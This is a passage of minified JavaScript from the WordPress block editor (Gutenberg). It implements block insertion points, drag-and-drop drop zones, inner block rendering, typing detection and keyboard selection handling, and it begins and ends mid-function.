ES({__unstablePopoverSlot:e,__unstableContentRef:t,operation:n="insert",nearestSide:o="right"}){const{selectBlock:r,hideInsertionPoint:i}=(0,g.useDispatch)(ji),s=(0,h.useContext)(jS),l=(0,h.useRef)(),{orientation:a,previousClientId:c,nextClientId:u,rootClientId:p,isInserterShown:f,isDistractionFree:b,isZoomOutMode:k}=(0,g.useSelect)((e=>{const{getBlockOrder:t,getBlockListSettings:n,getBlockInsertionPoint:o,isBlockBeingDragged:r,getPreviousBlockClientId:i,getNextBlockClientId:s,getSettings:l,isZoomOut:a}=G(e(ji)),c=o(),u=t(c.rootClientId);if(!u.length)return{};let d=u[c.index-1],p=u[c.index];for(;r(d);)d=i(d);for(;r(p);)p=s(p);const h=l();return{previousClientId:d,nextClientId:p,orientation:n(c.rootClientId)?.orientation||"vertical",rootClientId:c.rootClientId,isDistractionFree:h.isDistractionFree,isInserterShown:c?.__unstableWithInserter,isZoomOutMode:a()}}),[]),{getBlockEditingMode:v}=(0,g.useSelect)(ji),_=(0,m.useReducedMotion)();const y=(0,h.useCallback)((e=>{!e&&s.current&&(s.current=!1)}),[s]),x={start:{opacity:0,scale:0},rest:{opacity:1,scale:1,transition:{delay:f?.5:0,type:"tween"}},hover:{opacity:1,scale:1,transition:{delay:.5,type:"tween"}}},S={start:{scale:_?1:0},rest:{scale:1,transition:{delay:.4,type:"tween"}}};if(b)return null;if(k&&"insert"!==n)return null;const w=ms("block-editor-block-list__insertion-point","horizontal"===a||"group"===n?"is-horizontal":"is-vertical");return(0,d.jsx)(CS,{previousClientId:c,nextClientId:u,__unstablePopoverSlot:e,__unstableContentRef:t,operation:n,nearestSide:o,children:(0,d.jsxs)(ws.__unstableMotion.div,{layout:!_,initial:_?"rest":"start",animate:"rest",whileHover:"hover",whileTap:"pressed",exit:"start",ref:l,tabIndex:-1,onClick:function(e){e.target===l.current&&u&&"disabled"!==v(u)&&r(u,-1)},onFocus:function(e){e.target!==l.current&&(s.current=!0)},className:ms(w,{"is-with-inserter":f}),onHoverEnd:function(e){e.target!==l.current||s.current||i()},children:[(0,d.jsx)(ws.__unstableMotion.div,{variants:x,className:"block-editor-block-list__insertion-point-indicator","data-testid":"block-list-insertion-point-indicator"}),f&&(0,d.jsx)(ws.__unstableMotion.div,{variants:S,className:ms("block-editor-block-list__insertion-point-inserter"),children:(0,d.jsx)(lI,{ref:y,position:"bottom center",clientId:u,rootClientId:p,__experimentalIsQuick:!0,onToggle:e=>{s.current=e},onSelectOrClose:()=>{s.current=!1}})})]})})}function TS(e){const{insertionPoint:t,isVisible:n,isBlockListEmpty:o}=(0,g.useSelect)((e=>{const{getBlockInsertionPoint:t,isBlockInsertionPointVisible:n,getBlockCount:o}=e(ji),r=t();return{insertionPoint:r,isVisible:n(),isBlockListEmpty:0===o(r?.rootClientId)}}),[]);return!n||o?null:"replace"===t.operation?(0,d.jsx)(IS,{...e},`${t.rootClientId}-${t.index}`):(0,d.jsx)(ES,{operation:t.operation,nearestSide:t.nearestSide,...e})}function MS(){const e=(0,h.useContext)(jS),t=(0,g.useSelect)((e=>e(ji).getSettings().isDistractionFree||G(e(ji)).isZoomOut()),[]),{getBlockListSettings:n,getBlockIndex:o,isMultiSelecting:r,getSelectedBlockClientIds:i,getSettings:s,getTemplateLock:l,__unstableIsWithinBlockOverlay:a,getBlockEditingMode:c,getBlockName:u,getBlockAttributes:d,getParentSectionBlock:p}=G((0,g.useSelect)(ji)),{showInsertionPoint:f,hideInsertionPoint:b}=(0,g.useDispatch)(ji);return(0,m.useRefEffect)((h=>{if(!t)return h.addEventListener("mousemove",g),()=>{h.removeEventListener("mousemove",g)};function g(t){if(void 0===e||e.current)return;if(t.target.nodeType===t.target.TEXT_NODE)return;if(r())return;if(!t.target.classList.contains("block-editor-block-list__layout"))return void b();let h;if(!t.target.classList.contains("is-root-container")){h=(t.target.getAttribute("data-block")?t.target:t.target.closest("[data-block]")).getAttribute("data-block")}if(l(h)||"disabled"===c(h)||"core/block"===u(h)||h&&d(h).layout?.isManualPlacement)return;const g=n(h),m=g?.orientation||"vertical",k=!!g?.__experimentalCaptureToolbars,v=t.clientY,_=t.clientX;let y=Array.from(t.target.children).find((e=>{const t=e.getBoundingClientRect();return e.classList.contains("wp-block")&&"vertical"===m&&t.top>v||e.classList.contains("wp-block")&&"horizontal"===m&&((0,T.isRTL)()?t.right<_:t.left>_)}));if(!y)return void b();if(!y.id&&(y=y.firstElementChild,!y))return void b();const x=y.id.slice(6);if(!x||a(x)||p(x))return;if(i().includes(x)&&"vertical"===m&&!k&&!s().hasFixedToolbar)return;const S=y.getBoundingClientRect();if("horizontal"===m&&(t.clientY>S.bottom||t.clientY<S.top)||"vertical"===m&&(t.clientX>S.right||t.clientX<S.left))return void b();const w=o(x);0!==w?f(h,w,{__unstableWithInserter:!0}):b()}}),[e,n,o,r,f,b,i,t])}function PS(){const{getSettings:e,hasSelectedBlock:t,hasMultiSelection:n}=(0,g.useSelect)(ji),{clearSelectedBlock:o}=(0,g.useDispatch)(ji),{clearBlockSelection:r}=e();return(0,m.useRefEffect)((e=>{if(r)return e.addEventListener("mousedown",i),()=>{e.removeEventListener("mousedown",i)};function i(r){(t()||n())&&r.target===e&&o()}}),[t,n,o,r])}function RS(e){return(0,d.jsx)("div",{ref:PS(),...e})}jS.displayName="InsertionPointOpenRefContext";const AS=new WeakMap;function NS(){let e;return t=>(void 0!==e&&Ja()(e,t)||(e=t),e)}function LS(e){const[t]=(0,h.useState)(NS);return t(e)}function DS(e){let t={srcRootClientId:null,srcClientIds:null,srcIndex:null,type:null,blocks:null};if(!e.dataTransfer)return t;try{t=Object.assign(t,JSON.parse(e.dataTransfer.getData("wp-blocks")))}catch(e){return t}return t}function OS(e,t,n={}){const{operation:o="insert",nearestSide:r="right"}=n,{canInsertBlockType:i,getBlockIndex:s,getClientIdsOfDescendants:l,getBlockOrder:a,getBlocksByClientId:c,getSettings:u,getBlock:d}=(0,g.useSelect)(ji),{getGroupingBlockName:m}=(0,g.useSelect)(p.store),{insertBlocks:f,moveBlocksToPosition:b,updateBlockAttributes:k,clearSelectedBlock:v,replaceBlocks:_,removeBlocks:y}=(0,g.useDispatch)(ji),x=(0,g.useRegistry)(),S=(0,h.useCallback)(((n,s=!0,l=0,c=[])=>{Array.isArray(n)||(n=[n]);const u=a(e)[t];if("replace"===o)_(u,n,void 0,l);else if("group"===o){const t=d(u);"left"===r?n.push(t):n.unshift(t);const o=n.map((e=>(0,p.createBlock)(e.name,e.attributes,e.innerBlocks))),s=n.every((e=>"core/image"===e.name)),a=i("core/gallery",e),h=(0,p.createBlock)(s&&a?"core/gallery":m(),{layout:{type:"flex",flexWrap:s&&a?null:"nowrap"}},o);_([u,...c],h,void 0,l)}else f(n,t,e,s,l)}),[a,e,t,o,_,d,r,i,m,f]),w=(0,h.useCallback)(((n,r,i)=>{if("replace"===o){const o=c(n),r=a(e)[t];x.batch((()=>{y(n,!1),_(r,o,void 0,0)}))}else b(n,r,e,i)}),[o,a,c,b,x,y,_,t,e]),C=function(e,t,n,o,r,i,s,l,a){return c=>{const{srcRootClientId:u,srcClientIds:d,type:h,blocks:g}=DS(c);if("inserter"===h){s();const e=g.map((e=>(0,p.cloneBlock)(e)));i(e,!0,null)}if("block"===h){const s=n(d[0]);if(u===e&&s===t)return;if(d.includes(e)||o(d).some((t=>t===e)))return;if("group"===l){const e=d.map((e=>a(e)));return void i(e,!0,null,d)}const c=u===e,p=d.length;r(d,u,c&&s<t?t-p:t)}}}(e,t,s,l,w,S,v,o,d),B=function(e,t,n,o,r){return i=>{if(!t().mediaUpload)return;const s=(0,p.findTransform)((0,p.getBlockTransforms)("from"),(t=>"files"===t.type&&o(t.blockName,e)&&t.isMatch(i)));if(s){const e=s.transform(i,n);r(e)}}}(e,u,k,i,S),I=function(e){return t=>{const n=(0,p.pasteHandler)({HTML:t,mode:"BLOCKS"});n.length&&e(n)}}(S);return e=>{const t=(0,Ga.getFilesFromDataTransfer)(e.dataTransfer),n=e.dataTransfer.getData("text/html");n?I(n):t.length?B(t):C(e)}}function zS(e,t,n=["top","bottom","left","right"]){let o,r;return n.forEach((n=>{const i=function(e,t,n){const o="top"===n||"bottom"===n,{x:r,y:i}=e,s=o?r:i,l=o?i:r,a=o?t.left:t.top,c=o?t.right:t.bottom,u=t[n];let d;return d=s>=a&&s<=c?s:s<c?a:c,Math.sqrt((s-d)**2+(l-u)**2)}(e,t,n);(void 0===o||i<o)&&(o=i,r=n)})),[o,r]}function VS(e,t){return t.left<=e.x&&t.right>=e.x&&t.top<=e.y&&t.bottom>=e.y}const FS=30,HS=120,US=120;function GS(e,t,n,o){let r=!0;if(t){const e=t?.map((({name:e})=>e));r=n.every((t=>e?.includes(t)))}const i=n.map((t=>e(t))).every((e=>{const[t]=e?.parent||[];return!t||t===o}));return r&&i}function $S(e,t){const{defaultView:n}=t;return!!(n&&e instanceof n.HTMLElement&&e.closest("[data-is-insertion-point]"))}function WS({dropZoneElement:e,rootClientId:t="",parentClientId:n="",isDisabled:o=!1}={}){const r=(0,g.useRegistry)(),[i,s]=(0,h.useState)({index:null,operation:"insert"}),{getBlockType:l,getBlockVariations:a,getGroupingBlockName:c}=(0,g.useSelect)(p.store),{canInsertBlockType:u,getBlockListSettings:d,getBlocks:f,getBlockIndex:b,getDraggedBlockClientIds:k,getBlockNamesByClientId:v,getAllowedBlocks:_,isDragging:y,isGroupable:x,isZoomOut:S,getSectionRootClientId:w,getBlockParents:C}=G((0,g.useSelect)(ji)),{showInsertionPoint:B,hideInsertionPoint:I,startDragging:j,stopDragging:E}=G((0,g.useDispatch)(ji)),M=OS("before"===i.operation||"after"===i.operation?n:t,i.index,{operation:i.operation,nearestSide:i.nearestSide}),P=(0,m.useThrottle)((0,h.useCallback)(((o,i)=>{y()||j();const h=k(),g=[t,...C(t,!0)];if(h.some((e=>g.includes(e))))return;const m=_(t),I=v([t])[0],E=v(h);if(!GS(l,m,E,I))return;const M=w();if(S()&&M!==t)return;const P=f(t).filter((e=>!((0,p.hasBlockSupport)(e.name,"visibility",!0)&&!1===e.attributes?.metadata?.blockVisibility)));if(0===P.length)return void r.batch((()=>{s({index:0,operation:"insert"}),B(t,0,{operation:"insert"})}));const R=P.map((e=>{const t=e.clientId;return{isUnmodifiedDefaultBlock:(0,p.isUnmodifiedDefaultBlock)(e),getBoundingClientRect:()=>{const e=i.getElementById(`block-${t}`);return e?e.getBoundingClientRect():null},blockIndex:b(t),blockOrientation:d(t)?.orientation}})),A=function(e,t,n="vertical",o={}){const r="horizontal"===n?["left","right"]:["top","bottom"];let i=0,s="before",l=1/0,a=null,c="right";const{dropZoneElement:u,parentBlockOrientation:d,rootBlockIndex:p=0}=o;if(u&&"horizontal"!==d){const e=u.getBoundingClientRect(),[n,o]=zS(t,e,["top","bottom"]);if(e.height>HS&&n<FS){if("top"===o)return[p,"before"];if("bottom"===o)return[p+1,"after"]}}const h=(0,T.isRTL)();if(u&&"horizontal"===d){const e=u.getBoundingClientRect(),[n,o]=zS(t,e,["left","right"]);if(e.width>US&&n<FS){if(h&&"right"===o||!h&&"left"===o)return[p,"before"];if(h&&"left"===o||!h&&"right"===o)return[p+1,"after"]}}e.forEach((({isUnmodifiedDefaultBlock:e,getBoundingClientRect:o,blockIndex:u,blockOrientation:d})=>{const p=o();if(!p)return;let[g,m]=zS(t,p,r);const[f,b]=zS(t,p,["left","right"]),k=VS(t,p);e&&k?g=0:"vertical"===n&&"horizontal"!==d&&(k&&f<FS||!k&&function(e,t){return t.top<=e.y&&t.bottom>=e.y}(t,p))&&(a=u,c=b),g<l&&(s="bottom"===m||!h&&"right"===m||h&&"left"===m?"after":"before",l=g,i=u)}));const g=i+("after"===s?1:-1),m=!!e[i]?.isUnmodifiedDefaultBlock,f=!!e[g]?.isUnmodifiedDefaultBlock;if(null!==a)return[a,"group",c];if(!m&&!f)return["after"===s?i+1:i,"insert"];return[m?i:g,"replace"]}(R,{x:o.clientX,y:o.clientY},d(t)?.orientation,{dropZoneElement:e,parentBlockClientId:n,parentBlockOrientation:n?d(n)?.orientation:void 0,rootBlockIndex:b(t)}),[N,L,D]=A,O=R[N]?.isUnmodifiedDefaultBlock;if(!S()||O||"insert"===L){if("group"===L){const e=P[N],n=[e.name,...E].every((e=>"core/image"===e)),o=u("core/gallery",t),r=x([e.clientId,k()]),i=a(c(),"block"),s=i&&i.find((({name:e})=>"group-row"===e));if(n&&!o&&(!r||!s))return;if(!(n||r&&s))return}r.batch((()=>{s({index:N,operation:L,nearestSide:D});const e=["before","after"].includes(L)?n:t;B(e,N,{operation:L,nearestSide:D})}))}}),[y,_,t,v,k,l,w,S,f,d,e,n,b,r,j,B,u,x,a,c]),200);return(0,m.__experimentalUseDropZone)({dropZoneElement:e,isDisabled:o,onDrop:M,onDragOver(e){P(e,e.currentTarget.ownerDocument)},onDragLeave(e){const{ownerDocument:t}=e.currentTarget;$S(e.relatedTarget,t)||$S(e.target,t)||(P.cancel(),I())},onDragEnd(){P.cancel(),E(),I()}})}const KS={};function ZS({children:e,clientId:t}){const n=function(e){return(0,g.useSelect)((t=>{const n=t(ji).getBlock(e);if(!n)return;const o=t(p.store).getBlockType(n.name);return o&&0!==Object.keys(o.providesContext).length?Object.fromEntries(Object.entries(o.providesContext).map((([e,t])=>[e,n.attributes[t]]))):void 0}),[e])}(t);return(0,d.jsx)(iv,{value:n,children:e})}const qS=(0,h.memo)(mw);function YS(e){const{clientId:t,allowedBlocks:n,prioritizedInserterBlocks:o,defaultBlock:r,directInsert:i,__experimentalDefaultBlock:s,__experimentalDirectInsert:l,template:a,templateLock:c,wrapperRef:u,templateInsertUpdatesSelection:m,__experimentalCaptureToolbars:f,__experimentalAppenderTagName:b,renderAppender:k,orientation:v,placeholder:_,layout:y,name:x,blockType:S,parentLock:w,defaultLayout:C}=e;!function(e,t,n,o,r,i,s,l,a,c,u,d){const p=(0,g.useRegistry)(),m=LS(n),f=LS(o),b=void 0===a||"contentOnly"===t?t:a;(0,h.useLayoutEffect)((()=>{const t={allowedBlocks:m,prioritizedInserterBlocks:f,templateLock:b};if(void 0!==c&&(t.__experimentalCaptureToolbars=c),void 0!==u)t.orientation=u;else{const e=Xl(d?.type);t.orientation=e.getOrientation(d)}void 0!==s&&(I()("__experimentalDefaultBlock",{alternative:"defaultBlock",since:"6.3",version:"6.4"}),t.defaultBlock=s),void 0!==r&&(t.defaultBlock=r),void 0!==l&&(I()("__experimentalDirectInsert",{alternative:"directInsert",since:"6.3",version:"6.4"}),t.directInsert=l),void 0!==i&&(t.directInsert=i),void 0!==t.directInsert&&"boolean"!=typeof t.directInsert&&I()("Using `Function` as a `directInsert` argument",{alternative:"`boolean` values",since:"6.5"}),AS.get(p)||AS.set(p,{}),AS.get(p)[e]=t,window.queueMicrotask((()=>{const e=AS.get(p);if(Object.keys(e).length){const{updateBlockListSettings:t}=p.dispatch(ji);t(e),AS.set(p,{})}}))}),[e,m,f,b,r,i,s,l,c,u,d,p])}(t,w,n,o,r,i,s,l,c,f,v,y),function(e,t,n,o){const r=(0,g.useRegistry)(),i=(0,h.useRef)(null);(0,h.useLayoutEffect)((()=>{let s=!1;const{getBlocks:l,getSelectedBlocksInitialCaretPosition:a,isBlockSelected:c}=r.select(ji),{replaceInnerBlocks:u,__unstableMarkNextChangeAsNotPersistent:d}=r.dispatch(ji);return window.queueMicrotask((()=>{if(s)return;const r=l(e),h=0===r.length||"all"===n||"contentOnly"===n,g=!E()(t,i.current);if(!h||!g)return;i.current=t;const m=(0,p.synchronizeBlocksWithTemplate)(r,t);E()(m,r)||(d(),u(e,m,0===r.length&&o&&0!==m.length&&c(e),a()))})),()=>{s=!0}}),[t,n,e,r,o])}(t,a,c,m);const B=(0,p.getBlockSupport)(x,"layout")||(0,p.getBlockSupport)(x,"__experimentalLayout")||KS,{allowSizingOnChildren:j=!1}=B,T=y||B,M=(0,h.useMemo)((()=>({...C,...T,...j&&{allowSizingOnChildren:!0}})),[C,T,j]),P=(0,d.jsx)(qS,{rootClientId:t,renderAppender:k,__experimentalAppenderTagName:b,layout:M,wrapperRef:u,placeholder:_});return S?.providesContext&&0!==Object.keys(S.providesContext).length?(0,d.jsx)(ZS,{clientId:t,children:P}):P}function XS(e){return qk(e),(0,d.jsx)(YS,{...e})}const QS=(0,h.forwardRef)(((e,t)=>{const n=JS({ref:t},e);return(0,d.jsx)("div",{className:"block-editor-inner-blocks",children:(0,d.jsx)("div",{...n})})}));function JS(e={},t={}){const{__unstableDisableLayoutClassNames:n,__unstableDisableDropZone:o,dropZoneElement:r}=t,{clientId:i,layout:s=null,__unstableLayoutClassNames:l=""}=C(),a=(0,g.useSelect)((e=>{const{getBlockName:t,isZoomOut:n,getTemplateLock:o,getBlockRootClientId:r,getBlockEditingMode:s,getBlockSettings:l,getSectionRootClientId:a}=G(e(ji));if(!i){const e=a();return{isDropZoneDisabled:n()&&""!==e}}const{hasBlockSupport:c,getBlockType:u}=e(p.store),d=t(i),h=s(i),g=r(i),[m]=l(i,"layout");let f="disabled"===h;if(n()){const e=a();f=i!==e}return{__experimentalCaptureToolbars:c(d,"__experimentalExposeControlsToChildren",!1),name:d,blockType:u(d),parentLock:o(g),parentClientId:g,isDropZoneDisabled:f,defaultLayout:m}}),[i]),{__experimentalCaptureToolbars:c,name:u,blockType:h,parentLock:f,parentClientId:b,isDropZoneDisabled:k,defaultLayout:v}=a,_=WS({dropZoneElement:r,rootClientId:i,parentClientId:b}),y=(0,m.useMergeRefs)([e.ref,o||k||s?.isManualPlacement&&window.__experimentalEnableGridInteractivity?null:_]),x={__experimentalCaptureToolbars:c,layout:s,name:u,blockType:h,parentLock:f,defaultLayout:v,...t},S=x.value&&x.onChange?XS:YS;return{...e,ref:y,className:ms(e.className,"block-editor-block-list__layout",n?"":l),children:i?(0,d.jsx)(S,{...x,clientId:i}):(0,d.jsx)(mw,{...t})}}JS.save=p.__unstableGetInnerBlocksProps,QS.DefaultBlockAppender=function(){const{clientId:e}=C();return(0,d.jsx)(yS,{rootClientId:e})},QS.ButtonBlockAppender=function({showSeparator:e,isFloating:t,onAddBlock:n,isToggle:o}){const{clientId:r}=C();return(0,d.jsx)(uI,{className:ms({"block-list-appender__toggle":o}),rootClientId:r,showSeparator:e,isFloating:t,onAddBlock:n})},QS.Content=()=>JS.save().children;var ew=QS;const tw=new Set([Wa.UP,Wa.RIGHT,Wa.DOWN,Wa.LEFT,Wa.ENTER,Wa.BACKSPACE]);function nw(){const e=(0,g.useSelect)((e=>e(ji).isTyping()),[]),{stopTyping:t}=(0,g.useDispatch)(ji);return(0,m.useRefEffect)((n=>{if(!e)return;const{ownerDocument:o}=n;let r,i;function s(e){const{clientX:n,clientY:o}=e;r&&i&&(r!==n||i!==o)&&t(),r=n,i=o}return o.addEventListener("mousemove",s),()=>{o.removeEventListener("mousemove",s)}}),[e,t])}function ow(){const{isTyping:e}=(0,g.useSelect)((e=>{const{isTyping:t}=e(ji);return{isTyping:t()}}),[]),{startTyping:t,stopTyping:n}=(0,g.useDispatch)(ji),o=nw(),r=(0,m.useRefEffect)((o=>{const{ownerDocument:r}=o,{defaultView:i}=r,s=i.getSelection();if(e){let e=function(e){const{target:t}=e;a=i.setTimeout((()=>{(0,Ga.isTextField)(t)||n()}))},t=function(e){const{keyCode:t}=e;t!==Wa.ESCAPE&&t!==Wa.TAB||n()},l=function(){s.isCollapsed||n()};let a;return o.addEventListener("focus",e),o.addEventListener("keydown",t),r.addEventListener("selectionchange",l),()=>{i.clearTimeout(a),o.removeEventListener("focus",e),o.removeEventListener("keydown",t),r.removeEventListener("selectionchange",l)}}function l(e){const{type:n,target:r}=e;(0,Ga.isTextField)(r)&&o.contains(r)&&("keydown"!==n||function(e){const{keyCode:t,shiftKey:n}=e;return!n&&tw.has(t)}(e))&&t()}return o.addEventListener("keypress",l),o.addEventListener("keydown",l),()=>{o.removeEventListener("keypress",l),o.removeEventListener("keydown",l)}}),[e,t,n]);return(0,m.useMergeRefs)([o,r])}var rw=function({children:e}){return(0,d.jsx)("div",{ref:ow(),children:e})};function iw({clientId:e,rootClientId:t="",position:n="top"}){const[o,r]=(0,h.useState)(!1),{sectionRootClientId:i,sectionClientIds:s,insertionPoint:l,blockInsertionPointVisible:a,blockInsertionPoint:c,blocksBeingDragged:u}=(0,g.useSelect)((e=>{const{getInsertionPoint:t,getBlockOrder:n,getSectionRootClientId:o,isBlockInsertionPointVisible:r,getBlockInsertionPoint:i,getDraggedBlockClientIds:s}=G(e(ji)),l=o();return{sectionRootClientId:l,sectionClientIds:n(l),insertionPoint:t(),blockInsertionPoint:i(),blockInsertionPointVisible:r(),blocksBeingDragged:s()}}),[]),p=(0,m.useReducedMotion)();if(!e)return;let f=!1;if(!(t===i&&s&&s.includes(e)))return null;const b=0===l?.index&&e===s[l.index],k=l&&l.hasOwnProperty("index")&&e===s[l.index-1];"top"===n&&(f=b||a&&0===c.index&&e===s[c.index]),"bottom"===n&&(f=k||a&&e===s[c.index-1]);const v=u[0],_=u.includes(e),y=s.indexOf(v),x=y>0?s[y-1]:null;return(_||x===e)&&(f=!1),(0,d.jsx)(ws.__unstableAnimatePresence,{children:f&&(0,d.jsx)(ws.__unstableMotion.div,{initial:{height:0},animate:{height:"calc(1 * var(--wp-block-editor-iframe-zoom-out-frame-size) / var(--wp-block-editor-iframe-zoom-out-scale)"},exit:{height:0},transition:{type:"tween",duration:p?0:.2,ease:[.6,0,.4,1]},className:ms("block-editor-block-list__zoom-out-separator",{"is-dragged-over":o}),"data-is-insertion-point":"true",onDragOver:()=>r(!0),onDragLeave:()=>r(!1),children:(0,d.jsx)(ws.__unstableMotion.div,{initial:{opacity:0},animate:{opacity:1},exit:{opacity:0,transition:{delay:-.125}},transition:{ease:"linear",duration:.1,delay:.125},children:(0,T.__)("Drop pattern.")})})})}const sw=(0,h.createContext)();sw.displayName="IntersectionObserverContext";const lw=new WeakMap,aw={trailing:!0};function cw({className:e,...t}){const{isOutlineMode:n,isFocusMode:o,temporarilyEditingAsBlocks:r}=(0,g.useSelect)((e=>{const{getSettings:t,getTemporarilyEditingAsBlocks:n,isTyping:o,hasBlockSpotlight:r}=G(e(ji)),{outlineMode:i,focusMode:s}=t();return{isOutlineMode:i&&!o(),isFocusMode:s||r(),temporarilyEditingAsBlocks:n()}}),[]),i=(0,g.useRegistry)(),{setBlockVisibility:s}=(0,g.useDispatch)(ji),l=(0,m.useDebounce)((0,h.useCallback)((()=>{const e={};lw.get(i).forEach((([t,n])=>{e[t]=n})),s(e)}),[i]),300,aw),a=(0,h.useMemo)((()=>{const{IntersectionObserver:e}=window;if(e)return new e((e=>{lw.get(i)||lw.set(i,[]);for(const t of e){const e=t.target.getAttribute("data-block");lw.get(i).push([e,t.isIntersecting])}l()}))}),[]),c=JS({ref:(0,m.useMergeRefs)([PS(),MS(),ow()]),className:ms("is-root-container",e,{"is-outline-mode":n,"is-focus-mode":o})},t);return(0,d.jsxs)(sw.Provider,{value:a,children:[(0,d.jsx)("div",{...c}),!!r&&(0,d.jsx)(uw,{clientId:r})]})}function uw({clientId:e}){const{stopEditingAsBlocks:t}=G((0,g.useDispatch)(ji)),n=(0,g.useSelect)((t=>{const{isBlockSelected:n,hasSelectedInnerBlock:o}=t(ji);return n(e)||o(e,!0)}),[e]);return(0,h.useEffect)((()=>{n||t(e)}),[n,e,t]),null}function dw(e){return(0,d.jsx)(w,{value:x,children:(0,d.jsx)(cw,{...e})})}const pw=[],hw=new Set;function gw({placeholder:e,rootClientId:t,renderAppender:n,__experimentalAppenderTagName:o,layout:r=Ql}){const i=!1!==n,s=!!n,{order:l,isZoomOut:a,selectedBlocks:c,visibleBlocks:u,shouldRenderAppender:h}=(0,g.useSelect)((e=>{const{getSettings:n,getBlockOrder:o,getSelectedBlockClientIds:r,__unstableGetVisibleBlocks:l,getTemplateLock:a,getBlockEditingMode:c,isSectionBlock:u,isContainerInsertableToInContentOnlyMode:d,getBlockName:h,isZoomOut:g,canInsertBlockType:m}=G(e(ji)),f=o(t);if(n().isPreviewMode)return{order:f,selectedBlocks:pw,visibleBlocks:hw};const b=r(),k=b[0],v=!(t||k||f.length&&m((0,p.getDefaultBlockName)(),t)),_=!(!t||!k||t!==k);return{order:f,selectedBlocks:b,visibleBlocks:l(),isZoomOut:g(),shouldRenderAppender:(!u(t)||d(h(k),t))&&"disabled"!==c(t)&&!a(t)&&i&&!g()&&(s||_||v)}}),[t,i,s]);return(0,d.jsxs)(ea,{value:r,children:[l.map((e=>(0,d.jsxs)(g.AsyncModeProvider,{value:!u.has(e)&&!c.includes(e),children:[a&&(0,d.jsx)(iw,{clientId:e,rootClientId:t,position:"top"}),(0,d.jsx)(kS,{rootClientId:t,clientId:e}),a&&(0,d.jsx)(iw,{clientId:e,rootClientId:t,position:"bottom"})]},e))),l.length<1&&e,h&&(0,d.jsx)(SS,{tagName:o,rootClientId:t,CustomAppender:n})]})}function mw(e){return(0,d.jsx)(g.AsyncModeProvider,{value:!1,children:(0,d.jsx)(gw,{...e})})}function fw(e){const{isMultiSelecting:t,getMultiSelectedBlockClientIds:n,hasMultiSelection:o,getSelectedBlockClientId:r,getSelectedBlocksInitialCaretPosition:i,__unstableIsFullySelected:s}=e(ji);return{isMultiSelecting:t(),multiSelectedBlockClientIds:n(),hasMultiSelection:o(),selectedBlockClientId:r(),initialPosition:i(),isFullSelection:s()}}function bw(){const{initialPosition:e,isMultiSelecting:t,multiSelectedBlockClientIds:n,hasMultiSelection:o,selectedBlockClientId:r,isFullSelection:i}=(0,g.useSelect)(fw,[]);return(0,m.useRefEffect)((r=>{const{ownerDocument:s}=r,{defaultView:l}=s;if(null==e)return;if(!o||t)return;const{length:a}=n;a<2||i&&(r.contentEditable=!0,r.focus(),l.getSelection().removeAllRanges())}),[o,t,n,r,e,i])}function kw(e,t,n,o){let r,i=Ga.focus.focusable.find(n);return t&&i.reverse(),i=i.slice(i.indexOf(e)+1),o&&(r=e.getBoundingClientRect()),i.find((function(e){if(!(e.closest("[inert]")||1===e.children.length&&$m(e,e.firstElementChild)&&"true"===e.firstElementChild.getAttribute("contenteditable"))){if(!Ga.focus.tabbable.isTabbableIndex(e))return!1;if(e.isContentEditable&&"true"!==e.contentEditable)return!1;if(o){const t=e.getBoundingClientRect();if(t.left>=r.right||t.right<=r.left)return!1}return!0}}))}function vw(){const{getMultiSelectedBlocksStartClientId:e,getMultiSelectedBlocksEndClientId:t,getSettings:n,hasMultiSelection:o,__unstableIsFullySelected:r}=(0,g.useSelect)(ji),{selectBlock:i}=(0,g.useDispatch)(ji);return(0,m.useRefEffect)((s=>{let l;function a(){l=null}function c(a){if(a.defaultPrevented)return;const{keyCode:c,target:u,shiftKey:d,ctrlKey:p,altKey:h,metaKey:g}=a,m=c===Wa.UP,f=c===Wa.DOWN,b=c===Wa.LEFT,k=c===Wa.RIGHT,v=m||b,_=b||k,y=m||f,x=_||y,S=d||p||h||g,w=y?Ga.isVerticalEdge:Ga.isHorizontalEdge,{ownerDocument:C}=s,{defaultView:B}=C;if(!x)return;if(o()){if(d)return;if(!r())return;return a.preventDefault(),void(v?i(e()):i(t(),-1))}if(!function(e,t,n){const o=t===Wa.UP||t===Wa.DOWN,{tagName:r}=e,i=e.getAttribute("type");if(o&&!n)return"INPUT"!==r||!["date","datetime-local","month","number","range","time","week"].includes(i);if("INPUT"===r)return["button","checkbox","number","color","file","image","radio","reset","submit"].includes(i);return"TEXTAREA"!==r}(u,c,S))return;y?l||(l=(0,Ga.computeCaretRect)(B)):l=null;const I=(0,Ga.isRTL)(u)?!v:v,{keepCaretInsideBlock:j}=n();if(d)(function(e,t){const n=kw(e,t,s);return n&&Km(n)})(u,v)&&w(u,v)&&(s.contentEditable=!0,s.focus());else if(!y||!(0,Ga.isVerticalEdge)(u,v)||h&&!(0,Ga.isHorizontalEdge)(u,I)||j){if(_&&B.getSelection().isCollapsed&&(0,Ga.isHorizontalEdge)(u,I)&&!j){const e=kw(u,I,s);(0,Ga.placeCaretAtHorizontalEdge)(e,v),a.preventDefault()}}else{const e=kw(u,v,s,!0);e&&((0,Ga.placeCaretAtVerticalEdge)(e,h?!v:v,h?void 0:l),a.preventDefault())}}return s.addEventListener("mousedown",a),s.addEventListener("keydown",c),()=>{s.removeEventListener("mousedown",a),s.removeEventListener("keydown",c)}}),[])}function _w(){const{getBlockOrder:e,getSelectedBlockClientIds:t,getBlockRootClientId:n}=(0,g.useSelect)(ji),{multiSelect:o,selectBlock:r}=(0,g.useDispatch)(ji),i=(0,Yk.__unstableUseShortcutEventMatch)();return(0,m.useRefEffect)((s=>{function l(l){if(!i("core/block-editor/select-all",l))return;const a=t();if(a.length<2&&!(0,Ga.isEntirelySelected)(l.target))return;l.preventDefault();const[c]=a,u=n(c),d=e(u);a.length!==d.length?o(d[0],d[d.length-1]):u&&(s.ownerDocument.defaultView.getSelection().removeAllRanges(),r(u))}return s.addEventListener("keydown",l),()=>{s.removeEventListener("keydown",l)}}),[])}function yw(e,t){e.contentEditable=t,t&&e.focus()}function xw(){const{startMultiSelect:e,stopMultiSelect:t}=(0,g.useDispatch)(ji),{isSelectionEnabled:n,hasSelectedBlock:o,isDraggingBlocks:r,isMultiSelecting:i}=(0,g.useSelect)(ji);return(0,m.useRefEffect)((s=>{const{ownerDocument:l}=s,{defaultView:a}=l;let c,u,d;function p(){t(),a.removeEventListener("mouseup",p),u=a.requestAnimationFrame((()=>{if(!o())return;yw(s,!1);const e=a.getSelection();if(e.rangeCount){const t=e.getRangeAt(0),{commonAncestorContainer:n}=t,o=t.cloneRange();c.contains(n)&&(c.focus(),e.removeAllRanges(),e.addRange(o))}}))}function 